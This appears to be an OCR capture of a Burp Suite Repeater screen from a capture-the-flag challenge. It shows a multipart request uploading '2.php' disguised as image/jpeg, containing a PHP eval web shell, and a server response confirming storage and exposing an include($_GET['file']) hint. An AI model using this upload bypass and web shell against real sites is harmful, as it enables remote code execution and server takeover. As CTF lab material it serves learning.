 Burp Suite Community Edition v2020.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://789dff765be948eeb0888fb87a94f8cd7c36b3b5af9d4207.changame.ichunqiu.com ?
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host:
789dff765be948eeb0888fb87a94f8cd7c36b3b5af9d4207.changame.ichunqiu.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://789dff765be948eeb0888fb87a94f8cd7c36b3b5af9d4207.changame.ichunqi
u.com/
8 Content-Type: multipart/form-data;
boundary=---------------------------201453204081796924511953​25725
9 Content-Length: 477
10 Connection: close
11 Cookie: __jsluid_h=702b1ed2ad3fa86e132363d3bb3f3f4f
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------20145320408179692451195325725
15 Content-Disposition: form-data; name="dir"
16
17 /uploads/
18 -----------------------------20145320408179692451195325725
19 Content-Disposition: form-data; name="file"; filename="2.php"
20 Content-Type: image/jpeg
21
22 <?php @eval($_POST[cmd]);?>
23
24 -----------------------------20145320408179692451195325725
25 Content-Disposition: form-data; name="submit"
26
27 Submit
28 -----------------------------20145320408179692451195325725--
29
? ← → Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
6 Vary: Accept-Encoding
7 Vary: Accept-Encoding
8 X-Via-JSL: bfae526,-
9 X-Cache: bypass
10
11 <html>
12 <head>
<meta charset="utf-8" />
13 <title>
Upload
</title>
14 </head>
15
16 <body>
17 <h1>
图片上传
</h1>
18
19 <form action="" method="post" enctype="multipart/form-data">
20 <label for="file">
Filename:
</label>
21 <input type="hidden" name="dir" value="/uploads/" />
22 <input type="file" name="file" id="file" />
23 <br />
24 <input type="submit" name="submit" value="Submit" />
25 </form>
26 <!--
27 include($_GET['file']);
28 -->
29
30 Upload: 2.php<br />
Type: image/jpeg<br />
Size: 0.02734375 Kb<br />
Stored in: upload/2.php
31 </body>
32
33 </html>
34
? ← → Search... 0 matches \n Pretty
Done
753 bytes | 159 millis